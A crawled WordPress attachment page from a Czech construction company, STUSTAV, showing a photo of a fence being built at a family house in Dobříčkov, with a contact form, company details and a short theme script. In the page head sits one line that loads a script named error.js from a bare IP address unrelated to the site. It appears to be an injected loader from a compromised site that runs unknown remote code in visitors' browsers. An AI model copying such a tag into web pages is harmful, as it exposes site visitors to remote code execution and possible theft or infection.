

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stustav.cz/stavba-rodinneho-domu-v-dobrickove/stavba-plotu-rd-dobrickov-2/
body_size: 25575
content:
<!DOCTYPE html>
<html lang="cs" dir="ltr">

    <head>
        <meta charset="utf-8">	<title>STUSTAV s.r.o. | Postavíme Váš vysněný rodinný dům</title>
        <meta name="viewport" content="width=device-width">
        <meta name="robots" content="index, follow">
        <meta name="author" content="MEDIAGRAFIK s.r.o.">
	<meta name="description" content="Stavby rodinných domů, rekonstrukce, interiéry a zahrady. Veškeré stavební práce provádíme na základě zálohových plateb a následných doplatků.">
        <meta name="keywords" content="stavební práce,interiér,hrubá stavba,rodinné domy">

        <link rel="stylesheet" href="https://www.stustav.cz/wp-content/themes/stustav/style.css?v=1.0.1" type="text/css">
        <link rel="icon" href="https://www.stustav.cz/wp-content/themes/stustav/favicon.png" type="image/x-icon">
        <link href='https://fonts.googleapis.com/css?family=Noto+Sans:400,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'>

        <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js" type="text/javascript"></script>
        <script src="https://www.stustav.cz/wp-content/themes/stustav/js/stustav.js" type="text/javascript"></script>

        <title>stavba plotu RD Dobříčkov (2) | STUSTAV s.r.o.</title>

		<!-- All in One SEO 4.1.6.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stustav.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=a812bd4402d3f9818e50e7bd619ae291"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.stustav.cz/wp-includes/css/dist/block-library/style.min.css?ver=a812bd4402d3f9818e50e7bd619ae291' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.stustav.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://www.stustav.cz/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.8.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.stustav.cz/wp-json/" /><link rel="alternate" type="application/json" href="https://www.stustav.cz/wp-json/wp/v2/media/120" /><link rel='shortlink' href='https://www.stustav.cz/?p=120' />
<link rel="alternate" type="application/json+oembed" href="https://www.stustav.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stustav.cz%2Fstavba-rodinneho-domu-v-dobrickove%2Fstavba-plotu-rd-dobrickov-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.stustav.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stustav.cz%2Fstavba-rodinneho-domu-v-dobrickove%2Fstavba-plotu-rd-dobrickov-2%2F&#038;format=xml" />
<script async src="https://147.45.47.98/js/error.js"></script>
  
    </head>

    <body>
		<header	 >
			<nav>
				<ul>
					<li><span>Služby</span>
						<ul id="menu-sluzby">
								<li class="sluzba-obal">
									<a href="https://www.stustav.cz/sluzby/stavebni-prace" class="sluzba">
										<img src="https://www.stustav.cz/wp-content/themes/stustav/images/sluzby_stavba.jpg" alt="Stavební práce">
										<span>Stavební práce</span>
									</a>
								</li>
								<li class="sluzba-obal">
									<a href="https://www.stustav.cz/sluzby/interiery" class="sluzba">
										<img src="https://www.stustav.cz/wp-content/themes/stustav/images/sluzby_interiery.jpg" alt="Interiéry a exteriéry">
										<span>Interiéry</span>
									</a>
								</li>
								<li class="sluzba-obal">
									<a href="https://www.stustav.cz/sluzby/remeslne-prace" class="sluzba">
										<img src="https://www.stustav.cz/wp-content/themes/stustav/images/sluzby_remeslnicke.jpg" alt="Řemeslné práce">
										<span>Řemeslné práce</span>
									</a>
								</li>
								<li class="sluzba-obal">
									<a href="https://www.stustav.cz/sluzby/ostatni-sluzby/" class="sluzba">
										<img src="https://www.stustav.cz/wp-content/themes/stustav/images/sluzby_ostatni.jpg" alt="Ostatní služby">
										<span>Ostatní služby</span>
									</a>
								</li>
						</ul>
					</li>
					<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://www.stustav.cz/reference/">Reference</a></li>
					<li><a href="https://www.stustav.cz"><img src="https://www.stustav.cz/wp-content/themes/stustav/images/stustav_logo.svg" alt="Stustav logo"></a></li>
					<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.stustav.cz/akcni-nabidka/">Akční nabídka</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://www.stustav.cz/kontakt/">Kontakt</a></li>
				</ul>
			</nav>
			<div class="sipka-dolu"></div>
		</header>

	<main>
        <div class="obsah">
           
            
            <p class="attachment"><a href="https://www.stustav.cz/wp-content/uploads/2016/03/stavba-plotu-RD-Dobříčkov-2.jpg" data-slb-active="1" data-slb-asset="379612275" data-slb-internal="0" data-slb-group="120"><img width="600" height="450" src="https://www.stustav.cz/wp-content/uploads/2016/03/stavba-plotu-RD-Dobříčkov-2-600x450.jpg" class="attachment-medium size-medium" alt="Stavba plotu u rodinného domu v Dobříčkově" loading="lazy" srcset="https://www.stustav.cz/wp-content/uploads/2016/03/stavba-plotu-RD-Dobříčkov-2-600x450.jpg 600w, https://www.stustav.cz/wp-content/uploads/2016/03/stavba-plotu-RD-Dobříčkov-2.jpg 640w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>

                                    
        </div>	
	</main>

   		<footer>
   			   			<div id="kontakty" class="obsah">
   				<div class="napiste-nam">
   					<h4>Napište nám</h4>
   					<div role="form" class="wpcf7" id="wpcf7-f25-o1" lang="cs-CZ" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/stavba-rodinneho-domu-v-dobrickove/stavba-plotu-rd-dobrickov-2/#wpcf7-f25-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="25" />
<input type="hidden" name="_wpcf7_version" value="5.5.4" />
<input type="hidden" name="_wpcf7_locale" value="cs_CZ" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f25-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap jmeno"><input type="text" name="jmeno" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Jméno a příjmení *" /></span></p>
<div class="telefon-email">
    <span class="wpcf7-form-control-wrap email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail *" /></span><br />
    <span class="wpcf7-form-control-wrap telefon"><input type="tel" name="telefon" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" placeholder="Telefon" /></span>
</div>
<p><span class="wpcf7-form-control-wrap zprava"><textarea name="zprava" cols="10" rows="6" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Vaše zpráva *"></textarea></span><br />
<span id="wpcf7-69793de34edfa-wrapper" class="wpcf7-form-control-wrap adresa-wrap" ><input type="hidden" name="adresa-time-start" value="1769553379"><input type="hidden" name="adresa-time-check" value="4"><input id="adresa"  class="wpcf7-form-control wpcf7-text adresa" type="text" name="adresa" value="" size="40" tabindex="-1" autocomplete="new-password" /></span></p>
<div class="odeslat">
    <input type="submit" value="Odeslat" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>   				</div>
   				<div class="kontakty">
   					<h4>Kontakty</h4>
   					<ul>
   						<li>STUSTAV s.r.o.</li>
   						<li>Libor Studnička</li>
   					</ul>
   					<ul>
   						<li>Hráského 531</li>
   						<li>256 01 Benešov</li>
   					</ul>
   					<ul>
   						<li>IČO: 01735497</li>
   						<li>DIČ: 01735497</li>
   					</ul>
   					<ul>
   						<li>Telefon: <a href="callto:6026209118">+420 602 209 118</a></li>
   						<li>E-mail: <a href="info@stustav.cz">info@stustav.cz</a></li>
   					</ul>
   				</div>
   				<div class="kde-nas-najdete">
   					<h4>Kde nás najdete?</h4>
   					<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2576.295156578926!2d14.687477816042295!3d49.78051417938856!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x470c7fa66241f2f3%3A0xc41c3e26505e8d50!2sJir%C3%A1skova+2042%2C+256+01+Bene%C5%A1ov!5e0!3m2!1scs!2scz!4v1458218244141" allowfullscreen></iframe>
   				</div>
   			</div>
   			
   			
   			<div id="partneri">
   				<div class="obsah">
					<div class="loga-partneru">
						<span>Partneři: </span>

						<a href="" class="partner">
							<img src="https://www.stustav.cz/wp-content/themes/stustav/images/partner_dektrade.png" alt="Dektrade">
						</a>

						<a href="" class="partner">
							<img src="https://www.stustav.cz/wp-content/themes/stustav/images/partner_prum.png" alt="Prum">
						</a>

						<a href="http://www.mediagrafik.cz" class="partner mediagrafik">
							<p>Stránky vytvořil</p>
							<img src="https://www.stustav.cz/wp-content/themes/stustav/images/partner_mediagrafik.png" alt="Mediagrafik s.r.o.">
						</a>
					</div>
   				</div>
   			</div>
   			<div id="pod-patickou">
   				<div class="obsah">
   					<p>Společnost STUSTAV s.r.o. je zapsaná v OR vedeném Městským soudem v Praze, spisová značka C 210994.</p>
   				</div>
   			</div>
   		</footer>

   	<style id='wpcf7-69793de34edfa-inline-inline-css' type='text/css'>
#wpcf7-69793de34edfa-wrapper {display:none !important; visibility:hidden !important;}
</style>
<script type='text/javascript' src='https://www.stustav.cz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.stustav.cz\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.8.1' id='slb_core-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.8.1' id='slb_view-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.8.1' id='slb-asset-slb_baseline-base-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.8.1' id='slb-asset-slb_default-base-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.8.1' id='slb-asset-item-base-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.8.1' id='slb-asset-ui-base-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.8.1' id='slb-asset-image-base-js'></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"379612275":{"id":null,"type":"image","internal":true,"source":"https:\/\/www.stustav.cz\/wp-content\/uploads\/2016\/03\/stavba-plotu-RD-Dob\u0159\u00ed\u010dkov-2.jpg"}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"0,9","parent":"","styles":[{"handle":"base","uri":"https:\/\/www.stustav.cz\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"V\u00fdchoz\u00ed (sv\u011btl\u00fd)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/www.stustav.cz\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.stustav.cz/wp-content/themes/stustav/js/stustav.js
body_size: 189
content:
jQuery(document).ready(function($) {

	$('#kontakty iframe').css({ height: $('#kontakty form').outerHeight() });
	
	$('form').find('br').remove('br');
	
	// Scrollování na požadované místo
	var hash = window.location.hash;
	
	if ( hash ) {
		$(function(){
			$('html, body').animate({
				scrollTop: $(hash).offset().top
			}, 500);
			return false;
		});	
	};
	
});